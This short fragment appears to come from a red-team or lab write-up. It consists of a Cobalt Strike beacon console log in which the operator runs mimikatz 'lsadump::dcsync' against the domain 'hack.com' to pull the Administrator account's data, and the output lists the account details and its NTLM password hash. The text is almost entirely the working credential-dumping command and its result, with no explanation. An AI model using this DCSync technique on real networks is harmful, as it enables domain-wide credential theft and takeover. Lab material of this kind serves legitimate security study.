 beacon> mimikatz lsadump::dcsync /domain:hack.com /user:administrator
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hack.com /user:administrator command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/9/16 14:15:50
Object Security ID : S-1-5-21-2716900768-72748719-3475352185-500
Object Relative ID : 500
Credentials:
Hash NTLM: 5143e7a41f1731bf919c7c5d5608dc37
ntlm- 0: 5143e7a41f1731bf919c7c5d5608dc37